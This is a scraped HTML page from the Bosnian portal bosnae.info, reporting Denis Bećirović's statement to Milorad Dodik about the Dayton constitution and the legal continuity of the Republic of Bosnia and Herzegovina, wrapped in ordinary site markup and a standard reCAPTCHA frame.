		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-45288" class="post-45288 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T07:47:54+00:00" >12 Augusta, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/fh3PuNh.jpg" data-caption=""><img post-id="45288" fifu-featured="1" width="741" height="486" class="entry-thumb td-modal-image" src="https://i.imgur.com/fh3PuNh.jpg" alt="Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH" title="Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH" title="Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Državni poslanik Socijaldemokratske partije BiH Denis Bećirević reagirao je na posljednja djelovanja člana Predsjedništva BiH, Milorada Dodika.</p>
<p>&#8220;Milorade, Ti i Tvoji mentori morate znati da je Ustav BiH, kao Aneks IV Općeg okvirnog sporazuma za mir u Bosni i Hercegovini, ustavni akt kojim se amandmanski promijenio Ustav Republike Bosne i Hercegovine&#8221;, piše na početku Bećirović.</p>
<p>Dakle, ljude u bh. entitetu RS ne trebaš dezinformirati, već im trebaš otvoreno reći istinu da realno postoje samo dvije legalne opcije, nastavlja on te navodi:</p>
<p>Poštovati i dosljedno provoditi Dejtonski mirovni sporazum i Ustav BiH kao njegov integralni dio.</p>
<p>U slučaju rušenja Dejtonskog mirovnog sporazuma vraćanje na legalni Ustav međunarodno priznate države Republike Bosne i Hercegovine.</p>
<p>&#8220;Treće opcije nema. To nije nikakva proizvoljna tvrdnja već ustavna činjenica. Milorade, s obzirom da si veliki ljubitelj &#8216;izvornog&#8217; Dejtona dostavljam ti na čitanje i upoznavanje upravo &#8216;izvorni&#8217; član 12. Ustava BiH u kojem precizno piše: 1. Ustav će stupiti na snagu po potpisivanju Općeg okvirnog sporazuma kao ustavni akt, kojim se amandmanski mijenja i nadređuje Ustav Republike Bosne i Hercegovine. Kretanje po cesti rušenja Dejtonskog mirovnog sporazuma i Ustava BiH vodi ka samo jednoj legalnoj destinaciji – povratku legalnog Ustava Republike Bosne i Hercegovine&#8221;, piše Bećirović.</p>
<p>Milorade, nemoj se igrati sa sudbinama ljudi, nastavlja dalje Bećirović.</p>
<p>&#8220;Bošnjaci, Srbi, Hrvati i Ostali zaslužuju mir, sigurnost, posao, kvalitetnije zdravstvo i bolje obrazovanje. Zato ne guraj građane i narode Bosne i Hercegovine u neizvjesnost i beznađe. Milorade, ako zaista misliš da sirovim pravnim nasiljem na početku treće decenije XXI. stoljeća možeš razbiti državu Bosnu i Hercegovinu, onda gajiš krajnje tragičnu i opasnu iluziju&#8221;, kaže on.</p>
<p>Bećirović dodaje kako je bolje umjesto iluzie naučiti šta su ustavne, pravne, sudske, političke i historijske činjenice.</p>
<p>&#8220;Ustavna obaveza najvišeg ranga je poštivanje suvereniteta, teritorijalnog integriteta i političke nezavisnosti Bosne i Hercegovine u skladu sa međunarodnim pravom što znači odbijanje bilo kakvih separatističkih tendencija (ili njihovog nastavka). Prema članu I/1, prva rečenica Ustava BiH, Bosna i Hercegovina sa aspekta međunarodnog prava nije nova tvorevina i novonastali pravni subjekt, već je država sljednica međunarodnopravnog subjekta Republike Bosne i Hercegovine. Bosna i Hercegovina je ista ona država koja je, prvobitno kao Republika Bosna i Hercegovina nastala dismembracijom Jugoslavije. Ujedinjenje nacije su je priznale 22.5.1992. godine kao nezavisnu, suverenu i jedinstvenu državu. Prije toga, 29.2. i 1.3.1992. godine, ogromna većina građana Bosne i Hercegovine se na legalnom referendumu demokratski izjasnila za nezavisnost, suverenitet i nedjeljivost države&#8221;, navodi Bećirović.</p>
<p>Besmislene tvrdnje ne mogu sakriti ustavnu činjenicu da su entiteti u državi Bosni i Hercegovini podređeni njenom suverenitetu i teritorijalnom integritetu, dodaje dalje.</p>
<p>&#8220;Da je to tako potvrđuje i član V/5.a Ustava BiH koji formulira jasnu obavezu poštivanja nezavisnosti, suvereniteta i teritorijalnog integriteta Bosne i Hercegovine. Milorade, država Bosna i Hercegovina je preživjela mnogo opasnije i jače protivnike nego što si ti. Činjenice i budućnost su na strani države Bosne i Hercegovine&#8221;, izjavio je.</p>
<p>Ako Ti ni to nije dovoljan argument da se zaustaviš, onda nemoj zaboraviti da je velika većina građana čvrsto opredijeljena za državu Bosnu i Hercegovinu, kao i većina najvećih i najvažnijih svjetskih sila, naveo je.</p>
<p>&#8220;Država Bosna i Hercegovina ima demokratske i pravne mehanizme da se efikasno zaštiti na ustavan i zakonit način. Država Bosna i Hercegovina ima međunarodne i domaće mehanizme zaštite i u slučaju da neko pomisli da je politiku moguće voditi izvan okvira Ustava BiH. Neka vječno živi nedjeljiva i demokratska država Bosna i Hercegovina ravnopravnih građana i naroda&#8221;, zaključio je Bećirović.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fbecirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/kosor-prozvala-covica-sta-sad-veli-domoljub-i-dodikov-jaran-kojeg-se-poziva-na-peljeski-most">Kosor prozvala Čovića: Šta sad veli domoljub i Dodikov jaran kojeg se poziva na Pelješki most&#8230;?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/u-istocnom-sarajevu-osvanuli-plakati-podrske-odbjeglom-savcicu">U Istočnom Sarajevu osvanuli plakati podrške odbjeglom Savčiću</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-08-12T07:47:54+00:00"><meta itemprop="dateModified" content="2021-08-12T07:47:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/becirovic-porucio-dodiku-ili-postuj-dejtonski-ustav-ili-se-vraca-onaj-republike-bih"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Bećirović poručio Dodiku: Ili poštuj Dejtonski ustav ili se vraća onaj Republike BiH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/fh3PuNh.jpg"><meta itemprop="width" content="741"><meta itemprop="height" content="486"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":45288,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697a878b9b467
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KQZQ8fS8A3wA6-VPTN3N_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637776086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>